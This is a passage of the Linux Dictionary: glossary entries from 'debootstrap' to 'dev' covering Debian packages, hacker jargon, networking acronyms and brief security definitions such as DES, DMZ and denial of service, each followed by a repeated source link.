[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *debootstrap*

Bootstrap a basic Debian system debootstrap is used to create a Debian base system from scratch, without requiring the availability of dpkg or apt. It does this by downloading .deb files from a mirror site, and carefully unpacking them into a directory which can eventually be chrooted into. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *deborphan*

Find orphaned libraries. deborphan finds "orphaned" packages on your system. It determines which packages have no other packages depending on their installation, and shows you a list of these packages. It is most useful when finding libraries, but it can be used on packages in all sections. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *debpartial*

Debian Packages/Sources file partition tool debpartial is a program to separate Packages.gz and Sources.gz files by size of packages and sources. It can be used in the case of: \* creating 1 DVD/CD Debian (source & binary) \* creating Debian Daily Diff CD. \* separating the debian archive into several harddisks. \* mirroring packages only you want (using debmirror etc). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *debroster*

A package for use at expos. Debroster starts up an eterm with the Debian logo as the background, with a randomly−ordered list of the current developers scrolling up the screen. Use it to show just how many people contribute to the Debian project − and so why we are so damn good :−) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *debsig−verify*

Debian Package Signature Verification Tool This tool inspects and verifies package signatures based on predetermined policies. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *debsigs*

applies cryptographics signatures to Debian packages debsigs is a program that allows GPG signatures to be embedded inside .deb packages. These signatures can later be verified to ensure the authenticity of the contents of the .deb. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *debsums*

Verify installed package files against MD5 checksums. debsums can verify the integrity of installed package files against MD5 checksums installed by the package, or generated from a .deb archive. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *debugfs*

ext2 file system debugger From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Debugger*

A utility program, often included in compilers or interpreters, that helps programmers find and fix syntax errors and other errors in source code. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Debugging*

The process of locating and correcting errors in a program. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *debview*

Emacs mode for viewing Debian packages After installing, you can use C−d in dired mode to view the .deb file on the current line. Allows both the structure and contents of a .deb archive to be examined. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *debwrap*

Wrapper for dpkg/apt−get 'debwrap' is a wrapper program for dpkg/apt−get, which reply questions from each package described in {pre,post}−inst scripts. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DEC*

/dek/ n. 1. v. Verbal (and only rarely written) shorthand for decrement, i.e. `decrease by one'. Especially used by assembly programmers, as many assembly languages have a dec mnemonic. Antonym: inc. 2. n. Commonly used abbreviation for Digital Equipment Corporation, later deprecated by DEC itself in favor of "Digital" and now entirely obsolete following the buyout by Compaq. Before the killer micro revolution of the late 1980s, hackerdom was closely symbiotic with DEC's pioneering timesharing machines. The first of the group of cultures described by this lexicon nucleated around the PDP−1 (see TMRC). Subsequently, the PDP−6, PDP−10, PDP−20, PDP−11 and VAX were all foci of large and important hackerdoms, and DEC machines long dominated the ARPANET and Internet machine population. DEC was the technological leader of the minicomputer era (roughly 1967 to 1987), but its failure to embrace microcomputers and Unix early cost it heavily in profits and prestige after silicon got cheap. Nevertheless, the microprocessor design tradition owes a major debt to the PDP−11 instruction set, and every one of the major general−purpose microcomputer OSs so far (CP/M, MS−DOS, Unix, OS/2, Windows NT) was either genetically descended from a DEC OS, or incubated on DEC hardware, or both. Accordingly, DEC was for many years still regarded with a certain wry affection even among many hackers too young to have grown up on DEC machines. DEC reclaimed some of its old reputation among techies in the first half of the 1990s. The success of the Alpha, an innovatively−designed and very high−performance killer micro, helped a lot. So did DEC's newfound receptiveness to Unix and open systems in general. When Compaq acquired DEC at the end of 1998 there was some concern that these gains would be lost along with the DEC nameplate, but the merged company has so far turned out to be culturally dominated by the ex−DEC side. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DEC*

Digital Equipment Corporation (manufacturer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DECIX*

DEutscher Commercial Internet eXchange (Internet), "DE−CIX" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DECNET*

Digital Equipment Corporation NETwork (DEC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *decryption (decrypt, decipher)*

The opposite of encryption/encrypt/encipher, decryption is the process of taking encrypted data (called ciphertext) and converting it back to the original plaintext. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DECT*

Digital European Cordless Telecommunications (DFUe) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DECUS*

Digital Equipment Computer Users Society (org., DEC, user group) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dedit*

Editor Tool with Japanese extension for beginners. The very simple editor with GNOME Environment for beginners. DEdit can handle gzipped files and some Japanese encoded files. (Japanese encode type: EUC−JP,ISO−2022−JP, SJIS) Also can convert Japanese string encode types. Original DEdit is distributed as a Debian native package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DEE*

DatenEndEinrichtung From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *defaults*

The "defaults" are the settings of a system before it has been configured. Key point: Security irritates customers who prefer products that are easy to use. Therefore, most vendors make the same trade off. They ship their systems with the best "out−of−box" experience, and as a result most boxes are easily hacked in their default state. The more a vendor touts its ease−of−use, the more likely hackers will find that vendor's products easy to hack. See also: samples. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *defendguin*

defender clone with penguins "Defendguin" is based loosely on William's classic arcade game, "Defender." Some recognizable stars in the realm of modern operating systems should be fairly obvious. A certain monopoly−owning bad guy has been cloned hundreds of times by an unknown alien race. They are now attacking earth, kidnapping little penguinoids and converting them into mutants. Helping them on their way are some other nasty alien ships, of which there are plenty... From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Definite Linux*

Definite Linux was a boxed set of desktop Linux and applications. It hasn't been maintained since late 2000. Distribution development is not all that active. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *defoma*

Debian Font Manager –– automatic font configuration framework. Defoma, which stands for DEbian FOnt MAnager, provides a framework of automatic font configuration. An application whose configuration of fonts requires users' hand can make the configuration process automated through Defoma, by installing a Defoma−configuration script to Defoma. The script gets called whenever a font is installed and removed, so that the script updates the configuration. Font packages should register their fonts to Defoma in order to have them configured automatically for applications. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *defoma−app*

configure a specific application about fonts registered in Debian Font Manager. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *defoma−font*

register/unregister font(s) to Debian Font Manager From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *defoma−hints*

generate font hints. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *defoma−id*

Manage id−cache of Debian Font Manager From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *defoma−psfont−installer*

register fonts installed in a PostScript printer. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *defoma−reconfigure*

Reconfigure all from zero. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *defoma−subst*

Modify a rulefile of Defoma font substitution system. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *defrag*

ext2, minix and xiafs filesystem defragmenter As a file system is used, data tends to become more and more scattered across the disk, degrading performance. A disk defragmenter simply re−organises the data on the disk, so that individual files occupy a single sequential set of disk blocks, and all the free space on the disk is collected together in a single region. Thie generally means that reading a whole file is faster, and disk accesses in general are more efficient. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *defragmentation*

The process of relocating broken or separated files from random, non−contiguous locations on a physical disk platter to contiguous locations, which improves the speed and reliability of the disk. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DEG*

DatenElementGruppen (HBCI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *degauss*

The term degauss means to erase magnetic media. They work by creating magnetic fields thousands of times stronger than that used to store data on magnetic devices, thereby erasing them. Degaussing is a destructive process. It generates a lot of heat which can physicaly damage the device, and it will remove the "low level" formatting that is shipped with the drive. Note that some SCSI hard−drives can be low−level formatted in the field. Best practice: Degauss all floppy disks and hard−drives before throwing them away. A lot of data from corporations have been recovered from defective disks that were thrown away. An equivalent for CD−ROMs is to put them in the microwave. See also: wipe. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dejagnu*

framework for running test suites on software tools. DejaGnu is a framework for testing other programs. Its purpose is to provide a single front end for all tests. DejaGnu provides a layer of abstraction which allows you to write tests that are portable to any host or target where a program must be tested. All tests have the same output format. DejaGnu is written in `expect', which in turn uses "Tcl"−−Tool command language. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Delete*

see rm. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *delgroup*

remove a user or group from the system From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DeLi Linux*

DeLi Linux stands for "Desktop Light" Linux, a desktop distribution for older computers, from 486 to Pentium MMX 166 or so. Slackware 7.1−based DeLi includes plenty of desktop software such as email clients, a graphical Web browser, an office package with word processor and spreadsheet, etc. A full install, including XFree86 and development tools, needs no more than 300 MB of harddisk space. DeLi uses the 2.2.19 kernel for a smaller footprint and rocksolid stability on older hardware. Initial version 0.1 was released November 3, 2002. Version 0.2 was released March 19, 2003. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *deliminator*

/de−lim'−in−ay−t\*r/ n. [portmanteau, delimiter + eliminate] A string or pattern used to delimit text into fields, but which is itself eliminated from the resulting list of fields. This jargon seems to have

originated among Perl hackers in connection with the Perl split() function; however, it has been sighted in live use among Java and even Visual Basic programmers. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *deliver*

Local mail delivery agent Deliver delivers mail locally. Any user can write a shell (or perl or ...) script that processes each incoming message, possibly filing or deleting it based on content. The system administrator may also install scripts that process \_all\_ incoming messages. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DELNI*

Digital Ethernet Local Network Interconnect (ethernet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DELQA*

Digital Ethernet Lowpower Q−bus network Adapter (ethernet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DELTA*

Developing European Learning through Technology Advance From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *delta*

n. 1. [techspeak] A quantitative change, especially a small or incremental one (this use is general in physics and engineering). "I just doubled the speed of my program!" "What was the delta on program size?" "About 30 percent." (He doubled the speed of his program, but increased its size by only 30 percent.) 2. [Unix] A diff, especially a diff stored under the set of version−control tools called SCCS (Source Code Control System) or RCS (Revision Control System). 3. n. A small quantity, but not as small as epsilon. The jargon usage of delta and epsilon stems from the traditional use of these letters in mathematics for very small numerical quantities, particularly in `epsilon−delta' proofs in limit theory (as in the differential calculus). The term delta is often used, once epsilon has been mentioned, to mean a quantity that is slightly bigger than epsilon but still very small. "The cost isn't epsilon, but it's delta" means that the cost isn't totally negligible, but it is nevertheless very small. Common constructions include `within delta of −−', `within epsilon of −−': that is, `close to' and `even closer to'. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *delta*

The set of changes that RCS records for an RCS file. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DELUA*

Digital Ethernet Lowpower Unibus network Adapter (ethernet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DELUG*

DEutsche Linux User Group (org., user group, Linux) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *deluser*

remove a user or group from the system From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DEMARC*

Distributed Enterprise Management ARChitecture (Banyan, VINES), "DeMarc" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *demilitarized zone (DMZ)*

Systems or sections of a private local network that are made publicly available and visible from outside networks such as the Internet. Usually, a publicly−accessible resource (such as an HTTP server) is placed on a DMZ to protect the internal network while maintaining proper functionality for outside users. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *demo*

/de'moh/ [short for `demonstration'] 1. v. To demonstrate a product or prototype. A far more effective way of inducing bugs to manifest than any number of test runs, especially when important people are watching. 2. n. The act of demoing. "I've gotta give a demo of the drool−proof interface; how does it work again?" 3. n. Esp. as `demo version', can refer either to an early, barely−functional version of a program which can be used for demonstration purposes as long as the operator uses exactly the right commands and skirts its numerous bugs, deficiencies, and unimplemented portions, or to a special version of a program (frequently with some features crippled) which is distributed at little or no cost to the user for enticement purposes. 4. [demoscene] A sequence of demoeffects (usually) combined with self−composed music and hand−drawn ("pixelated") graphics. These days (1997) usually built to attend a compo. Often called `eurodemos' outside Europe, as most of the demoscene activity seems to have gathered in northern Europe and especially Scandinavia. See also intro, dentro. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *demo mode*

n. 1. [Sun] The state of being heads down in order to finish code in time for a demo, usually due yesterday. 2. A mode in which video games sit by themselves running through a portion of the game, also known as `attract mode'. Some serious apps have a demo mode they use as a screen saver, or may go through a demo mode on startup (for example, the Microsoft Windows opening screen –– which lets you impress your neighbors without actually having to put up with Microsloth Windows). From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DemoLinux*

DemoLinux is a complete distribution on a bootable CDROM. Take Linux with you and run Linux anywhere. The website shows multi−lingual support for English, French, Italian, Dutch, Spanish and Portuguese. DemoLinux 3.01p15 was released July 27, 2002. A CD−based distribution. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *demon*

n. 1. [MIT] A portion of a program that is not invoked explicitly, but that lies dormant waiting for some condition(s) to occur. See daemon. The distinction is that demons are usually processes within a program, while daemons are usually programs running on an operating system. 2. [outside MIT] Often used equivalently to daemon −− especially in the Unix world, where the latter spelling and pronunciation is considered mildly archaic. Demons in sense 1 are particularly common in AI programs. For example, a knowledge−manipulation program might implement inference rules as demons. Whenever a new piece of knowledge was added, various demons would activate (which demons depends on the particular piece of data) and would create additional pieces of knowledge by applying their respective inference rules to the original piece. These new pieces could in turn activate more demons as the inferences filtered down through chains of logic. Meanwhile, the main program could continue with whatever its primary task was. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DEMPR*

Digital Ethernet Multi−Port Repeater (ethernet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DeMuDi Agnula*

The DeMuDi Agnula Project aims to create a Debian−based distribution for multi−media work. This is not a mini−distribution, but it is special purpose. The first official release, DeMuDi Agnula 0.9, is due out in November 2002 [as of July 10, 2002]. A 'special purpose/mini' distribution. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DEN*

Directory Enabled Networking (MS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DEN*

Document Enabled Networking (Novell, Xerox) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *denemo*

A gtk+ frontend to GNU Lilypond GNU Denemo is a GUI musical score editor written in C/gtk+. It is intended primarily as a frontend to GNU Lilypond, but is adaptable to other computer−music−related purposes as well. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *denial of service (DoS)*

A type of network−based attack in which a malicious user sends massive amounts of unsolicited (and sometimes useless) data to a recipient system or network, causing congestion and availability issues for legitimate users. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DENIC*

DEutsches Network Information Center, (org., Internet), "DE−NIC" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dep.pl*

The dependency analyst. This little script analyses the dependencies of a set of files, and produces a full detailed report or such an output, that can be passed to another program. Comes handy when setting up a chrooted environment... From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DEPCA*

Digital Ethernet Personal Computer−bus Adapter (ethernet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dependencies*

The proper functionality of one package may rely on the existence of another package, meaning there is a dependency. RPM will not normally allow packages with unresolved dependencies to be installed without explicit intervention by the user. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *depmod*

handle dependency descriptions for loadable kernel modules From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *deprecated*

adj. Said of a program or feature that is considered obsolescent and in the process of being phased out, usually in favor of a specified replacement. Deprecated features can, unfortunately, linger on for many years. This term appears with distressing frequency in standards documents when the committees writing the documents realize that large amounts of extant (and presumably happily working) code depend on the feature(s) that have passed out of favor. See also dusty deck. [Usage note: don't confuse this word with `depreciate', or the verb form `deprecate' with `depreciated`. They are different words; see any dictionary for discussion.] From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DEQNA*

Digital Ethernet Q−bus Network Adapter (ethernet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DEREP*

Digital Ethernet REPeater (ethernet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *deroff*

removes roff and preprocessor constructs deroff strips out roff constructs and macros. The preprocessor (eqn, tbl, pic, grap, and vgrind) sections are removed entirely. The resulting output is suitable for spelling with e.g. spell(1). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DES*

Data Encryption Standard (cryptography, NIST, IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DES*

Destination End System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *DES (Data Encryption Standard)*

A controversial IBM developed encryption technique that was adopted by the US government for non−classified information, and widely used by financial institutions to transfer large sums of money electronically. Critics charge that DES technology was deliberately weakened so the government would be able to break DES−encoded messages when it chose to do so. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DES (Data Encryption Standard, FIPS 46−3)*

In cryptography, DES (Data Encryption Standard) is the most popular algorithm for encrypting data. It is standardized by the United States government (ANSI X9.17) as well as the ISO. Key point: DES ushered in a new era of cryptography. Before DES, strong encryption was only available to large governments and militaries. Cryptography research was similarly limited. Anything that the average person might use could easily be cracked by a major government. DES created a well−defined, easily verifiable security architecture that was available to anyone. DES−capable products flooded the market. Beyond making encryption products available to anyone, DES essentially created the cryptographic community. Before DES researchers toiled away under government/big−business secrecy, After DES, cryptography became a normal computer−science subject. Whereas DES itself was developed by secretive government agencies (NSA) and mammoth corporations (IBM), DES's replacement will likely be created by relatively independent researchers and the cryptographic community as a whole. Contrast: As of the year 2000, DES has been supplanted by the newer AES. Because DES has only 56−bit keys, it can easily be cracked within hours. Contrast: An increasingly popular form of DES is Triple DES which increases the key strength to 112 bits. History: In September, 1998, a German court ruled DES "out of date and unsafe" for banking applications. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DESCBC*

Data Encryption Standard/Cipher Block Chaining (DES), "DES/CBC" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DESE*

[PPP] Data Encryption Standard Encryption protocol (PPP, RFC 1969) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DESIRE*

DEsign by Simulation and REndering om parallel architectures [project] (ESPRIT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *deskguide\_applet*

Desk Guide Applet for the GNOME panel. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *desklaunch*

A small utility for creating desktop icons. DeskLaunch is a small utility for creating desktop icons using pixmaps. A simple click will launch the desired application. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *deskmenu*

A root menu for X11 window managers DeskMenu is a root menu program which is activated by clicking the root window. It is configured from a .deskmenurc file in your home directory. DeskMenu is useful for window managers which do not provide a menu such as Oroborus. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Desktop*

The operating system user interface, which is designed to represent an office desk with objects on it. Rather than physical telephones, lamps, in/out baskets, etc., the operating system desktop uses

program and data icons, windows, taskbars, and the like. There are many different desktop environments available for Linux, including KDE, GNOME, and X11, that can be installed by a user. (Also, see GUI, Window manager and X Window System.) From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *desktop*

Visual component of a graphical user interface upon which icons, programs, and other visual components appear. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *desktop manager*

See graphical login. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Desktop Video*

The merging of video, telephone, and computer technologies for the purpose of delivering multimedia information and telecommunication capabilities at the individual computer workstation. From Glossary of Distance Education and Internet Terminology

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *desktop−file−utils*

.desktop files are used to describe an application for inclusion in GNOME or KDE menus. This package contains desktop−file−validate which checks whether a .desktop file complies with the specification athttp://www.freedesktop.org/standards/, and desktop−file−install which installs a desktop file to the standard directory, optionally fixing it up in the process. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Desktop/LX*

Lycoris, formerly Redmond Linux, has a distribution targeted toward Windows users that are ready for a change. Desktop/LX Update 2 was released July 29, 2002. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DESP*

Data Element Standardization Program From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DESPR*

Digital Ethernet Single Port Repeater (ethernet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DESRT*

DEStek [group] Real Time (OS, Destek Group), "DES RT" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DESTA*

Digital Ethernet thin−wire STation Adapter (ethernet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *detachtty*

Attach/detach from interactive processes across the network detachtty lets you run interactive programs non−interactively, and connect to them over the network when you do need to interact with them. It's designed for long−running Lisp processes. Unlike screen, it works in emacs comint modes, and unlike qcmu, it deals correctly with passing on a SIGINT sent to it. Needs ssh for operation over the net. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DETEBERKOM*

DEutsche TElekom BERliner KOMmunikationssystem, "DeTeBerkom" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Dettu[Xx]*

"probably the worlds nastiest Linux−distribution" You get just enough tools to download everything you need over the internet and build the packages on your computer. Could be very educational. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DEUNA*

Digital Ethernet Unibus Network Adapter (ethernet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dev*

